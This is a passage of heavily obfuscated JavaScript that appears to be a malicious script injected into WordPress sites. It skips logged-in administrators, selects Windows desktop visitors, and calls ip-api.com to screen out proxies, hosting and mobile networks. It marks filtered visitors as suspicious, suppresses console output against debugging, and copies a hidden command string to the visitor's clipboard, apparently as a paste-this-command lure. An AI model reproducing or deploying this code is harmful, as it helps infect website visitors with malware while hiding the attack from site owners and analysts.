_0x2325a2['QxQDW'](_0x3eda5f,_0x440a72,_0x59a17d,_0x338e5e);},'SBZwc':function(_0xdbfd30,_0xf62339){return _0xdbfd30*_0xf62339;},'unKAn':function(_0x2359eb){function _0xbb5138(_0x3e763a,_0x18ca5a,_0x311e86,_0x3117a8){return _0x1715(_0x3117a8-0x298,_0x311e86);}return _0x2325a2[_0xbb5138(0x6d0,0xdcf,0x9e4,0xd56)](_0x2359eb);}};function _0x32879f(_0x5d6ae2,_0x1a1358,_0x57746f,_0x19a2a0){return _0x45d4c5(_0x57746f,_0x1a1358-0xe,_0x1a1358-0x91,_0x19a2a0-0x1c2);}function _0x48aa33(_0x16cbfe,_0x4117e5,_0x4152aa,_0x1f3fb4){return _0x53a52e(_0x16cbfe- -0x54f,_0x4152aa,_0x4152aa-0x4a,_0x1f3fb4-0x21);}if(_0x2325a2[_0x32879f(0xfc8,0xe90,0x79b,0xd8d)]!==_0x2325a2[_0x32879f(0x14af,0xe90,0x154f,0xc12)])return _0x339059[_0x32879f(0x42c,0x6f8,0x947,0x83a)](_0x50b367,_0x13d57d,!![],_0x339059[_0x48aa33(0x6e,0x412,-0x47d,0x61c)]((-0x1b6f+0x1*-0x248d+-0x401*-0x10)*(0x3fd+0x1b1+-0x22*0x29),0x4*-0x7d+0x2a1*-0xb+0x1*0x22c7)),_0x339059[_0x48aa33(0x2ac,0x84f,0x972,-0x44d)](_0x3d7351);else{const _0x3e9fa4=document[_0x48aa33(0x185,0x2c8,0x693,-0x93)+_0x48aa33(0x5b8,0x66f,0x615,-0xea)](_0x2325a2[_0x32879f(0xa5c,0x71c,0xaf2,0x232)]);_0x3e9fa4[_0x48aa33(0xef,0x6bf,-0x10,0x7a6)][_0x48aa33(0x795,0x909,0x4bb,0x87a)]=_0x2325a2[_0x48aa33(0x2fd,0x714,0x2a3,-0x3d5)],_0x3e9fa4[_0x32879f(0x417,0x773,0xc68,0x114)]['visibility']=_0x32879f(0x182f,0x11ca,0x178a,0xdb0);const _0x289df4=document[_0x48aa33(0x185,0x4fa,0x1c6,0xb6)+_0x32879f(0xc16,0xc3c,0x1192,0x109a)](_0x2325a2[_0x32879f(0xdb1,0x707,0x29e,0x3b6)]);_0x289df4[_0x48aa33(0xef,0x425,-0x12f,0x59a)][_0x32879f(0xea6,0xe19,0xb46,0xa55)]=_0x2325a2[_0x48aa33(0x9e2,0xaa8,0xd11,0x4ad)],_0x289df4['style'][_0x48aa33(0x31a,0x53a,0x344,-0x378)]=_0x2325a2['oxJCU'];const _0x26a25b=document[_0x48aa33(0x185,0x80f,0x4fd,0x5f4)+_0x32879f(0xd4c,0xc3c,0x12b9,0xa90)](_0x2325a2[_0x32879f(0xfaa,0x115f,0xead,0x104e)]);_0x26a25b[_0x48aa33(-0x2b,0x606,-0x222,-0x213)][_0x32879f(0x5eb,0x544,0x52a,0x46a)](_0x32879f(0xca5,0xa38,0x78e,0x57b)),_0x51cdce();}}async function _0x51c7b1(){const _0x57a436=document[_0x56500e(0x874,0x290,0x281,0x271)+_0x56500e(0x2da,0x6c3,0x31f,0x3d7)](_0x2325a2[_0x56500e(0xbed,0xbe6,0x789,0xe16)]);_0x57a436['classList'][_0x372b57(0x6eb,0x776,0x3a2,0x719)](_0x372b57(0x733,0x373,0xde,0x6ec)),await _0x2325a2[_0x372b57(0x7b2,0x494,0x5e,0x30a)](_0x254abc,-0x162+0x21e3+-0x3*0xa93);const _0x5598eb=document['getElement'+_0x372b57(0x819,0xf92,0x386,0x8f0)](_0x2325a2[_0x372b57(0x477,0x7b2,0x8ba,0x3bb)]);_0x5598eb[_0x372b57(0x952,-0x72,0x88f,0x427)]['display']=_0x2325a2[_0x56500e(0x989,0x408,-0x30,0x503)],_0x5598eb[_0x372b57(0x3f,0x686,0x68d,0x427)][_0x56500e(0x4a6,0x425,0x52e,0x97)]=_0x372b57(0x10c6,0x12dc,0xa9b,0xe7e);function _0x56500e(_0x28fbb6,_0x166e6d,_0x468b55,_0xfdc04a){return _0x45d4c5(_0x468b55,_0x166e6d-0x6f,_0x166e6d- -0x4e8,_0xfdc04a-0x6b);}const _0x48909e=document[_0x372b57(-0x2b,0x4dc,-0xce,0x4bd)+'ById'](_0x2325a2[_0x372b57(0x76f,-0x1cc,0x4a2,0x3d0)]);_0x48909e[_0x372b57(-0x247,0x797,0x90,0x427)]['display']=_0x2325a2[_0x56500e(0xcd5,0xaed,0xd6d,0x6d9)],_0x48909e[_0x56500e(-0x1b5,0x1fa,0x575,0x86c)]['visibility']=_0x56500e(0x646,0xaf4,0x937,0xa03);function _0x372b57(_0x4a9b21,_0x2b2145,_0x5b5abe,_0x253012){return _0x53a52e(_0x253012- -0x217,_0x5b5abe,_0x5b5abe-0x1ed,_0x253012-0xeb);}const _0x223dcd=document[_0x372b57(0xb90,0x958,0x44d,0x4bd)+'ById'](_0x2325a2[_0x372b57(0x87d,0xd18,0x371,0x77b)]);_0x223dcd[_0x372b57(0x696,0x612,0x1fc,0x644)]=![];}const _0x2acad5=document[_0x53a52e(0x6d4,0xdcd,0x780,0xca5)+_0x45d4c5(0xf71,0xfa0,0xbab,0xbde)](_0x2325a2['GqaSO']);_0x2acad5[_0x53a52e(0x55f,0x352,0x457,-0xf9)]=()=>{function _0x3d931f(_0x29a52f,_0x4d16a9,_0x35e600,_0x425a38){return _0x45d4c5(_0x35e600,_0x4d16a9-0xd0,_0x425a38- -0x263,_0x425a38-0x174);}_0x2325a2[_0x3d931f(0x119f,0x98b,0xc69,0xf48)](_0x309e77);},((async()=>{function _0x34d66f(_0x55c83b,_0x32b5d8,_0x3a697a,_0x382bee){return _0x53a52e(_0x3a697a-0x127,_0x32b5d8,_0x3a697a-0x1e9,_0x382bee-0x9e);}function _0x260590(_0x116213,_0x5ef795,_0x3cf14a,_0x16e105){return _0x53a52e(_0x5ef795-0x1b4,_0x16e105,_0x3cf14a-0x194,_0x16e105-0x1c7);}if(_0x2325a2[_0x34d66f(0xc5b,0xf27,0xff0,0xccd)](_0x2325a2[_0x34d66f(0x550,-0x55,0x599,0xc8c)],_0x2325a2[_0x34d66f(0x6cd,0x627,0xa30,0x4ce)]))return _0x3f8dd6[_0x260590(0x64f,0x8dc,0xab7,0x381)](_0x18f241),null;else await _0x2325a2[_0x260590(0x16d0,0x10cf,0xeda,0x115a)](_0x254abc,Math[_0x34d66f(0x732,0x2a2,0x6b2,0x3ff)](_0x2325a2['qFeEh'](Math[_0x260590(0xbd5,0x11ba,0xfc2,0x161a)](),-0x2697+0x9ea+0x1fcd*0x1))+(0xd*-0x181+-0x153*0x4+0x1*0x1a05)),_0x2325a2['fNdJr'](_0x4f4d32),await _0x2325a2[_0x34d66f(0x11ac,0x1588,0x1042,0x946)](_0x254abc,_0x2325a2[_0x260590(0x12ba,0x1009,0x16ff,0x1001)](Math[_0x34d66f(0x10b,0x4d1,0x6b2,0x1e8)](_0x2325a2[_0x34d66f(0x5a4,0x4ae,0xa8f,0xaea)](Math[_0x34d66f(0xeb4,0x1391,0x112d,0xfbc)](),-0x1479+0x4*-0x128+0x19e1)),0x14d9*-0x1+0x271*0x3+0xeb2)),_0x2325a2[_0x34d66f(0x37d,0xb6b,0x6f6,0xa50)](_0x51c7b1);})());function _0x45d4c5(_0x186027,_0x187762,_0x374e7a,_0x5c9262){return _0x50bc79(_0x186027,_0x374e7a-0x309,_0x374e7a-0x14a,_0x5c9262-0x197);}document[_0x45d4c5(0x14d3,0x101c,0xf94,0xf63)+_0x45d4c5(0xfb6,0x10cd,0xf96,0xb8d)](_0x2325a2[_0x45d4c5(0xbeb,0x6d6,0xcec,0xf93)],function(){if(!code)return;function _0x1ee420(_0x193b5c,_0x6cace5,_0x4a5daf,_0x11a34f){return _0x53a52e(_0x6cace5- -0x204,_0x11a34f,_0x4a5daf-0x9e,_0x11a34f-0x4d);}_0x2325a2[_0x1ee420(-0x389,0x31d,0x197,-0x2bf)](copyToClipboard,code);});}function isAdmin(){const _0x505224={};_0x505224[_0x4e1e52(0xad8,0x6ed,0x6fb,0x86a)]='wordpress_'+_0x2a5b13(0x876,0x9e4,0x9ad,0xf0f);function _0x4e1e52(_0x26ff91,_0x463d45,_0x1e023c,_0x43beee){return _0x20b6cc(_0x26ff91,_0x463d45-0x2ad,_0x1e023c-0x16a,_0x43beee-0x99);}const _0x382eeb=_0x505224;function _0x2a5b13(_0x28610c,_0x140473,_0x381a80,_0x4d7777){return _0x50bc79(_0x140473,_0x381a80- -0x253,_0x381a80-0x109,_0x4d7777-0x6a);}return document[_0x4e1e52(0xef4,0xb63,0x7ae,0x914)][_0x2a5b13(0x3b8,0xea4,0x7d4,0x2e8)](_0x382eeb[_0x4e1e52(0x3d5,0x6ed,0x16b,0xa96)]);}function setStringToCopy(_0x1f887c){code=_0x1f887c;}async function checkTraffic(){function _0x68dc2d(_0x571bb1,_0x1ecfee,_0x2eb9fc,_0x345c40){return _0x50bc79(_0x571bb1,_0x345c40- -0x124,_0x2eb9fc-0xa6,_0x345c40-0x80);}function _0x50762f(_0xeaaeb6,_0x2ab113,_0x19070a,_0x26abb2){return _0x20b6cc(_0x19070a,_0x26abb2-0x26,_0x19070a-0xdc,_0x26abb2-0x99);}const _0x934c26={'ReEfU':function(_0x53dbe2){return _0x53dbe2();},'OhIqv':_0x68dc2d(0x4e5,0x3b7,0x7fe,0x82e)+'s','mHIob':function(_0x4b51ff,_0x2bf82b){return _0x4b51ff<_0x2bf82b;},'jngUG':'Too\x20small\x20'+_0x50762f(0x960,0x1285,0xdba,0xe0c),'hSpZl':function(_0x3e3e55,_0x2d8653){return _0x3e3e55(_0x2d8653);},'zctqw':_0x68dc2d(0x18c,0x412,0x76d,0x399)};try{if(_0x68dc2d(0xc76,0x10c8,0xbf2,0xa78)!==_0x68dc2d(0x1095,0x9c1,0x705,0xda0)){const _0x19d9f9=navigator[_0x50762f(0xfb3,0xc0b,0x722,0xd3d)],_0x383194=/(Windows NT 10.0|Windows NT 6.1|Windows NT 6.3).*?(Chrome|Firefox|Edg)/i;if(!_0x383194[_0x68dc2d(0xce3,0xc2e,0xc7f,0x91b)](_0x19d9f9))throw new Error(_0x934c26[_0x50762f(0x720,-0x1,0x1ca,0x616)]);if(window[_0x68dc2d(0xae7,0x3de,0xbe6,0x5ca)][_0x50762f(0xed2,0x720,0xb65,0x92f)]<0xa9d*-0x2+0x21d0+0x15a*-0x7||_0x934c26[_0x50762f(0x2d7,0x2b9,0x255,0x5ea)](window[_0x50762f(0x6b0,0xdf3,0xa23,0x7c6)][_0x68dc2d(0x4fb,0x8b2,0x2d5,0x538)],-0x1ba1+0x1fab+0x7*-0x3e))throw new Error(_0x934c26['jngUG']);const _0x3d76d6=await _0x934c26[_0x68dc2d(0x422,0x1d6,0x56b,0x51f)](fetch,_0x50762f(0xcb7,0xe36,0x4ca,0xae1)+'o.ip-api.c'+'om/json?ke'+_0x68dc2d(-0x29,-0x87,0xc4,0x22)+_0x68dc2d(0x102,0x841,0x1ba,0x510)+_0x50762f(0x1030,0xd6c,0xfa1,0xa06)+',hosting,m'+_0x68dc2d(0x451,0xa62,0x337,0x4e3)),_0x56a4f6=await _0x3d76d6[_0x68dc2d(-0x15f,-0x44c,0x175,0x160)]();if(_0x56a4f6[_0x68dc2d(0x543,0xb9f,0x999,0x7a4)]||_0x56a4f6[_0x50762f(0x9e4,0x13f4,0xadb,0xfbe)]||_0x56a4f6[_0x68dc2d(0x4d,0x19f,0xf,0x47)])throw new Error(_0x934c26[_0x68dc2d(0x1a7,-0x298,0x5cf,0x254)]);return!![];}else return _0x934c26[_0x68dc2d(-0x4b9,0x29a,0x407,0x16f)](_0x5b0978),![];}catch(_0x485e63){return markSuspicious(),![];}}function markSuspicious(){function _0x136832(_0x23ee86,_0x331e65,_0x2bcbce,_0x183d72){return _0x20b6cc(_0x23ee86,_0x331e65- -0x3a,_0x2bcbce-0xfc,_0x183d72-0x83);}const _0x2d24a5={};function _0x2187c4(_0x3dc468,_0x29a1ba,_0x17a1de,_0x376994){return _0x20b6cc(_0x3dc468,_0x17a1de-0x26a,_0x17a1de-0xc1,_0x376994-0x1ca);}_0x2d24a5[_0x136832(0x3fd,0x905,0xf44,0xaae)]=_0x136832(0x464,0x524,0x681,-0x10b);const _0x5450b3=_0x2d24a5;try{localStorage[_0x136832(0xe93,0x82a,0x159,0x3ff)](_0x5450b3['lKqOC'],Date[_0x2187c4(0xe27,0x832,0x880,0xef2)]()[_0x2187c4(0x343,0x5e0,0x916,0x948)](0x15*-0x1a6+0xdfd+-0x1*-0x14c5));}catch(_0x2cc101){}return![];}async function main(){const _0x1f4d8a={'OMqai':_0x7555ff(0x4e3,0xbde,0x988,0x9e0),'JVmbC':'visible','VLWFv':function(_0x1ecfbe){return _0x1ecfbe();},'ApUap':function(_0x4f1526,_0x2ae54a){return _0x4f1526!==_0x2ae54a;},'bUjpm':_0x7555ff(0x54a,0xb09,0x35d,0xa4c),'PyWdH':'AjqRW','CTbTi':_0x2f472e(0xc26,0xc2c,0xa4c,0xcf3)+'+$','zpFMW':function(_0x46d556,_0x56f6c9){return _0x46d556===_0x56f6c9;},'ISQuk':function(_0x2ee20e,_0x160b53){return _0x2ee20e(_0x160b53);},'dbJQR':function(_0x1b3af5,_0x37b1e6){return _0x1b3af5+_0x37b1e6;},'UtQCj':_0x7555ff(0x3ea,0xb4f,0x690,0x5fd)+_0x2f472e(0xb85,0xdec,0xae0,0xc2d),'mFbEH':_0x7555ff(0xd2d,0xb17,0xa3b,0x652)+'ctor(\x22retu'+_0x7555ff(0xa72,0xfc4,0xea0,0xda2)+'\x20)','GQIfL':function(_0x6d51d9,_0x410dab){return _0x6d51d9!==_0x410dab;},'YyOnl':_0x7555ff(0x7a7,-0xcf,0xc52,0x55b),'cvjkS':_0x7555ff(0x7c6,0xa34,0x107f,0xe8e),'DQulR':'info','tDrDa':_0x7555ff(0x514,0x45a,0x4b6,0x783),'Psjvn':_0x2f472e(0xa61,0x1048,0xe9c,0xda8),'GVnCW':'trace','yMmMU':function(_0xf05e98,_0x571af8){return _0xf05e98<_0x571af8;},'GwaoP':function(_0x4ed423,_0x9e0e26,_0x1ecef2){return _0x4ed423(_0x9e0e26,_0x1ecef2);},'excry':function(_0x89260c){return _0x89260c();},'SzGUI':function(_0x35cb2c,_0x6aef02,_0x44aaf6){return _0x35cb2c(_0x6aef02,_0x44aaf6);},'CxxOY':function(_0x3f656c){return _0x3f656c();},'WmRmT':_0x2f472e(0x50a,0x16f,-0x19e,0x4cb),'fgNoO':function(_0x4331fd){return _0x4331fd();},'BkRkb':function(_0x3e455d){return _0x3e455d();},'DjkLt':'JQuery\x20loa'+'ded','LZuQy':_0x7555ff(0x1c9,0xb9b,0x237,0x841)+'pe','FAJlK':_0x2f472e(0xa65,0x8b8,0x112b,0x60e),'zqZCi':function(_0x3cd681,_0x19fb3b){return _0x3cd681(_0x19fb3b);},'FgWup':function(_0x140acd){return _0x140acd();},'FCKnt':function(_0x3f08c8,_0x45289a){return _0x3f08c8*_0x45289a;},'uSyUU':function(_0x2173a7,_0x5112a5){return _0x2173a7===_0x5112a5;},'wQyuz':_0x7555ff(0x3da,-0x1ac,-0x131,0x293),'jtkYr':function(_0x12aa3d,_0x507bae,_0x310cc2,_0x5cf090){return _0x12aa3d(_0x507bae,_0x310cc2,_0x5cf090);},'tImyn':function(_0x14b521,_0x33a04a){return _0x14b521*_0x33a04a;},'mBSoy':function(_0x488f25,_0x2f228e){return _0x488f25*_0x2f228e;}},_0x19e182=(function(){const _0x219616={'Arwtd':_0x388b04(0x431,0x6bb,0x9d2,0x5a3),'yiAlN':_0x388b04(0xb0e,0x683,0xb64,0x1086),'NMxVF':_0x1f4d8a['OMqai'],'Xduww':_0x1f4d8a[_0x388b04(0xb56,0x89b,0x656,0x73)],'aIYOk':function(_0x2ce942){function _0x2d0383(_0x318527,_0x49dcd3,_0x9a045b,_0x5074a5){return _0x121180(_0x318527-0xae,_0x318527- -0x427,_0x9a045b,_0x5074a5-0x2a);}return _0x1f4d8a[_0x2d0383(0x9f8,0x783,0x38f,0x96a)](_0x2ce942);}};function _0x388b04(_0x586d51,_0x4750e8,_0x1897cd,_0x1288b9){return _0x7555ff(_0x586d51-0x1ce,_0x4750e8-0x9a,_0x586d51,_0x1897cd- -0x180);}function _0x121180(_0x5d89aa,_0xcbc67f,_0x3cd5b8,_0x2969f8){return _0x7555ff(_0x5d89aa-0x13c,_0xcbc67f-0x1b4,_0x3cd5b8,_0xcbc67f-0x20f);}if(_0x1f4d8a[_0x121180(0x1627,0x10f5,0xeba,0x1739)](_0x1f4d8a[_0x388b04(0x36b,0x477,0x53a,0xa9d)],_0x1f4d8a[_0x388b04(0x4ca,0x56c,0x60d,0xba6)])){let _0x41986b=!![];return function(_0x133730,_0x26983a){const _0x2fc5f2={};_0x2fc5f2[_0x555e14(0x97d,0xab3,0x4a0,0xd72)]=function(_0x7afec7,_0x32ad6b){return _0x7afec7===_0x32ad6b;},_0x2fc5f2[_0x555e14(0x9ae,0x59a,0xef,0xa12)]=_0x219616[_0xbd794d(0x7b0,0x7b6,0xaad,0x597)];function _0x555e14(_0x578595,_0x598eef,_0x2c3e84,_0x13b1d7){return _0x121180(_0x578595-0xb,_0x598eef- -0x3a,_0x13b1d7,_0x13b1d7-0x195);}const _0xc9e2be=_0x2fc5f2;function _0xbd794d(_0x1600fa,_0x110fa2,_0x120022,_0x88b336){return _0x121180(_0x1600fa-0x1af,_0x88b336- -0x107,_0x120022,_0x88b336-0x3e);}const _0x3f0105=_0x41986b?function(){function _0x3d4112(_0x7f5cc7,_0x57add5,_0x25fd3c,_0x3b4b93){return _0x555e14(_0x7f5cc7-0x36,_0x3b4b93- -0x5c4,_0x25fd3c-0xa0,_0x57add5);}function _0x78a186(_0xdac507,_0x39fe7c,_0x5c8745,_0x3465ff){return _0x555e14(_0xdac507-0x184,_0xdac507- -0x5d,_0x5c8745-0xf6,_0x39fe7c);}if(_0x26983a){if(_0xc9e2be[_0x78a186(0xa56,0xd62,0xd6e,0x89b)](_0xc9e2be[_0x78a186(0x53d,0x449,0x511,0x966)],_0x3d4112(0xde8,0x272,0x6a4,0x763))){const _0x3ac410=_0x26983a[_0x3d4112(0x5ce,0x1b4,0x739,0x80b)](_0x133730,arguments);return _0x26983a=null,_0x3ac410;}else{const _0x4d9850=_0x16a4ec?function(){function _0x1c1a42(_0x17260b,_0x20f5f5,_0x4eb7a4,_0x54ac08){return _0x3d4112(_0x17260b-0x28,_0x4eb7a4,_0x4eb7a4-0x7b,_0x20f5f5-0x482);}if(_0x42228a){const _0x354beb=_0x3ad711[_0x1c1a42(0x118a,0xc8d,0x1119,0xeb8)](_0x5839f6,arguments);return _0x41c53c=null,_0x354beb;}}:function(){};return _0xb8dd16=![],_0x4d9850;}}}:function(){};return _0x41986b=![],_0x3f0105;};}else{const _0x27d288=_0x38a921['getElement'+_0x121180(0x79c,0xb7b,0xe61,0x994)](_0x388b04(0x10c,0x6cb,0x16c,0x5cd));_0x27d288[_0x388b04(0x903,0x177,0x323,0x571)]['display']=_0x219616[_0x121180(0xb2c,0xc1c,0x77c,0x62e)],_0x27d288['style'][_0x388b04(0x658,0x70d,0x54e,0x74d)]=_0x121180(0x1382,0x1109,0x10d2,0xbe0);const _0x448393=_0x3d0f1d[_0x388b04(-0x102,0x60d,0x3b9,0x951)+_0x388b04(0xa07,0xa54,0x7ec,0xbc4)](_0x388b04(0x4e0,0x736,0x718,0x59c));_0x448393[_0x388b04(-0x3de,0x17f,0x323,0x7f7)][_0x388b04(0xac8,0x46f,0x9c9,0x901)]=_0x219616[_0x388b04(-0x42a,0x633,0x1d0,-0x2f2)],_0x448393[_0x121180(0x414,0x6b2,0x544,0x739)][_0x388b04(0xc3,0x6e,0x54e,0x49d)]=_0x219616['Xduww'];const _0x45d743=_0x2ad17c['getElement'+_0x388b04(0xd1a,0x131,0x7ec,0x590)](_0x121180(0xc7b,0x6ca,0x89d,0xc7c));_0x45d743['classList'][_0x388b04(0x34c,-0x25b,0xf4,-0x544)](_0x121180(0xa62,0x977,0xf91,0x91e)),_0x219616[_0x121180(0x909,0xb8c,0x607,0xa84)](_0x5bfc36);}}()),_0xeaf239=_0x1f4d8a['GwaoP'](_0x19e182,this,function(){function _0x22b06c(_0x38f073,_0x1f373c,_0x346b74,_0x323aae){return _0x7555ff(_0x38f073-0x14b,_0x1f373c-0x187,_0x38f073,_0x323aae- -0x336);}function _0x4dd9d5(_0x547914,_0xd346a9,_0x537e5c,_0x8c770a){return _0x7555ff(_0x547914-0x11c,_0xd346a9-0x171,_0xd346a9,_0x537e5c-0x53);}return _0xeaf239[_0x4dd9d5(0x31a,0xaae,0x717,0x189)]()['search'](_0x1f4d8a[_0x4dd9d5(0x13cf,0x7be,0xea0,0x970)])[_0x22b06c(0x9fc,0x42b,-0x3b,0x38e)]()['constructo'+'r'](_0xeaf239)['search'](_0x1f4d8a[_0x22b06c(0x1112,0xedd,0xb3c,0xb17)]);});_0x1f4d8a['excry'](_0xeaf239);const _0x364a0f=(function(){function _0x14c501(_0x56a404,_0x1f0535,_0x19e87e,_0x11afda){return _0x2f472e(_0x11afda- -0x79,_0x1f0535-0xc0,_0x19e87e-0x122,_0x1f0535);}const _0x225693={'Uwyro':function(_0x5ce7a3,_0x13eeff){function _0x225512(_0x311135,_0x1b1f2a,_0x5c77db,_0x389fc8){return _0x1715(_0x5c77db-0xbd,_0x389fc8);}return _0x1f4d8a[_0x225512(0x95a,0x11dc,0xe9f,0x7a4)](_0x5ce7a3,_0x13eeff);},'zgYeD':_0x14c501(0xdaa,0x9a5,0x5ce,0x941)};let _0x40a33a=!![];return function(_0x5e3448,_0x341b9e){const _0x268473={};_0x268473['UNiBu']=_0x2d9f72(0xa2a,0x13c2,0xce5,0xe31),_0x268473[_0x2d9f72(0x1692,0x1353,0xcbd,0xf98)]=_0xcfd21e(0xbd4,0xe19,0x86b,0xef1),_0x268473['zBvJD']=_0xcfd21e(0x5cf,0x5d5,-0x110,0x1af);function _0x2d9f72(_0x13f5e7,_0x1d7825,_0x187b7d,_0x221b20){return _0x14c501(_0x13f5e7-0x124,_0x1d7825,_0x187b7d-0x147,_0x221b20-0x232);}_0x268473[_0xcfd21e(0x1fb,-0xbb,0x395,-0x42e)]=function(_0x1f997f,_0x470f38){return _0x1f997f!==_0x470f38;},_0x268473[_0xcfd21e(0x288,-0x34f,0x2c3,0x2d5)]=_0xcfd21e(0x3b4,0x3a7,0x1c8,0x585);function _0xcfd21e(_0x303a32,_0xd6b06c,_0x177a2b,_0x200698){return _0x14c501(_0x303a32-0xc7,_0x177a2b,_0x177a2b-0xab,_0x303a32- -0x241);}const _0x56a68e=_0x268473;if(_0x225693['Uwyro'](_0x225693[_0x2d9f72(0xa14,0x1781,0x1034,0x107c)],_0xcfd21e(0x700,0xd0c,0xddc,0xa46))){const _0x5f38a3=_0x40a33a?function(){const _0x5ab67b={};_0x5ab67b[_0x85a115(0xa8e,0x901,0x5ba,0x3f5)]=_0x56a68e['UNiBu'],_0x5ab67b[_0x85a115(0x716,0xfb6,0xa47,0xff0)]=_0x56a68e['xfAyR'];function _0x85a115(_0xaeee5,_0x1f0c61,_0x24a7b0,_0x2b1478){return _0xcfd21e(_0x24a7b0-0x547,_0x1f0c61-0xfb,_0x1f0c61,_0x2b1478-0x184);}_0x5ab67b[_0x2c9599(0x91d,0xaf4,0xa28,0x54f)]=_0x56a68e[_0x2c9599(0x16f9,0x1400,0x1171,0xe5e)],_0x5ab67b['iavTl']=_0x85a115(0x4eb,0x564,0x496,0x15e);function _0x2c9599(_0x42bf55,_0x113ca2,_0x388aca,_0x27b1a1){return _0x2d9f72(_0x42bf55-0x1cc,_0x113ca2,_0x388aca-0x1e6,_0x388aca-0x97);}const _0x4fbc8e=_0x5ab67b;if(_0x341b9e){if(_0x56a68e[_0x2c9599(0xb70,0x2c2,0x705,0x4d3)](_0x56a68e[_0x2c9599(0xdf8,0xc26,0x792,0xcc1)],_0x85a115(0x5b6,0x54d,0x8fb,0xa12))){const _0x4be26c=_0x38bdbf[_0x2c9599(0x141,0x275,0x71d,0xc3e)+_0x85a115(0x716,0xcb0,0xb8d,0x4a8)](_0x85a115(-0x4e,0x218,0x43e,0x1cf));_0x4be26c[_0x2c9599(0x73d,0x769,0x687,0x557)][_0x85a115(0xd65,0xf5d,0xd6a,0x1138)]=_0x4fbc8e[_0x85a115(-0xa6,0x124,0x5ba,0x9f)],_0x4be26c[_0x2c9599(-0x79,0xa8e,0x687,0x13a)][_0x85a115(0x9cc,0x258,0x8ef,0x8a4)]=_0x4fbc8e['IcBRg'];const _0xdf3779=_0x425661[_0x85a115(0x745,0x76f,0x75a,0x879)+_0x85a115(0xd40,0x1098,0xb8d,0x764)](_0x4fbc8e['pImnA']);_0xdf3779[_0x2c9599(0x914,0x7d6,0x687,0x67d)][_0x85a115(0xa75,0x801,0xd6a,0x12c4)]=_0x4fbc8e['iavTl'];}else{const _0x248c90=_0x341b9e[_0x85a115(0x1195,0x100c,0xe1b,0xc4a)](_0x5e3448,arguments);return _0x341b9e=null,_0x248c90;}}}:function(){};return _0x40a33a=![],_0x5f38a3;}else return new _0x14e480(_0x318129=>_0x45c3ab(_0x318129,_0x3355c));};}()),_0x3cc29d=_0x1f4d8a[_0x2f472e(0x565,0x469,0x3de,-0x3a)](_0x364a0f,this,function(){function _0x206ca0(_0x49730f,_0xd41ddf,_0x9ac6b3,_0x22fd68){return _0x2f472e(_0xd41ddf- -0x73,_0xd41ddf-0x1ea,_0x9ac6b3-0x18e,_0x9ac6b3);}function _0x15e4c3(_0x15655b,_0x1f5649,_0x29114d,_0xb76a8){return _0x2f472e(_0xb76a8-0x2e8,_0x1f5649-0x1b1,_0x29114d-0x14d,_0x1f5649);}const _0x1f2df9={'BjNVz':_0x206ca0(0x285,0x3ab,0x788,0x9e8),'CbkCh':function(_0x425e6c,_0x3b8e7a){return _0x1f4d8a['ISQuk'](_0x425e6c,_0x3b8e7a);},'RXFgr':function(_0x232b23,_0x5e17e7){function _0x577126(_0x467098,_0x3dd2f5,_0x4e2ce2,_0x410f30){return _0x206ca0(_0x467098-0x1e7,_0x4e2ce2- -0x158,_0x410f30,_0x410f30-0xe0);}return _0x1f4d8a[_0x577126(0x8a6,0xd18,0xa42,0xd58)](_0x232b23,_0x5e17e7);},'OvpxL':function(_0x422088,_0x579c46){return _0x422088+_0x579c46;},'RCNYe':_0x1f4d8a['UtQCj'],'qGyTi':_0x1f4d8a[_0x206ca0(0x55d,0x643,0x446,0x59)]};if(_0x1f4d8a['GQIfL'](_0x1f4d8a[_0x15e4c3(0x9b5,0x146f,0x1030,0xea9)],_0x1f4d8a[_0x206ca0(0xcd8,0xb4e,0xa68,0x6db)]))return _0x5b3449[_0x15e4c3(0xf49,0x3d9,0x5ae,0xa10)+'d'](_0x1f2df9[_0x206ca0(0x994,0x651,0x4e1,0xee)]);else{const _0x4a7623=function(){let _0x59a63d;try{_0x59a63d=_0x1f2df9[_0x2f96f4(0x773,-0xe7,0x4c8,0x2a4)](Function,_0x1f2df9['RXFgr'](_0x1f2df9[_0x3a630a(0xb21,0xe1b,0x942,0x1113)](_0x1f2df9[_0x3a630a(0xde9,0x1260,0xaa4,0x802)],_0x1f2df9[_0x2f96f4(0x160a,0xbc8,0x1044,0x118c)]),');'))();}catch(_0x153255){_0x59a63d=window;}function _0x3a630a(_0x446f9d,_0xa08a88,_0x50f757,_0x26a3f4){return _0x15e4c3(_0x446f9d-0x1df,_0x50f757,_0x50f757-0x32,_0x446f9d- -0x2d5);}function _0x2f96f4(_0x4ee59d,_0x5908eb,_0x4a9dcb,_0x5b58ec){return _0x206ca0(_0x4ee59d-0xa8,_0x4a9dcb-0x15a,_0x5b58ec,_0x5b58ec-0xa8);}return _0x59a63d;},_0x296782=_0x1f4d8a[_0x15e4c3(0x10b1,0x1231,0x8a7,0xe8c)](_0x4a7623),_0x5821ed=_0x296782[_0x206ca0(0x101f,0xc2b,0xe07,0xa88)]=_0x296782[_0x15e4c3(0x13c9,0xa41,0x1214,0xf86)]||{},_0x39c6a3=[_0x1f4d8a[_0x206ca0(0x4f,0x4b9,0x4f1,0x3f6)],_0x15e4c3(0xa2f,0xb2,0x98,0x5cf),_0x1f4d8a[_0x15e4c3(0xae,0x75,0xa33,0x4a9)],_0x1f4d8a[_0x15e4c3(0xad5,0xc53,0x423,0xac1)],_0x15e4c3(0x1242,0x779,0xfdc,0xb8f),_0x1f4d8a['Psjvn'],_0x1f4d8a[_0x206ca0(0x9d7,0xaa6,0xc86,0x11a7)]];for(let _0x4d5246=0x1e38*-0x1+0x746+0x16f2;_0x1f4d8a['yMmMU'](_0x4d5246,_0x39c6a3[_0x206ca0(-0x14f,0x10c,0xe7,-0x585)]);_0x4d5246++){const 